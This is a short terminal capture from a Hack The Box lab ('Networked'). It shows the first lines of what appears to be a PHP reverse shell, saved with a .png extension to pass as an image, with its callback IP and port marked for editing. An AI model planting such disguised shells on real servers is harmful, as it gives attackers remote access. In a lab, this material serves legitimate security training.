 ┌─[user@parrot]─[~/Documents/htb/networked]
└──╼ $cat 10_10_15_222.php.png | grep "CHANGE THIS" -n3
2-<?php
3-set_time_limit (0);
4-$VERSION = "1.0";
5:$ip = '10.10.15.227';  // CHANGE THIS
6:$port = 1234;       // CHANGE THIS
7-$chunk_size = 1400;
8-$write_a = null;
9-$error_a = null;
┌─[user@parrot]─[~/Documents/htb/networked]
└──╼ $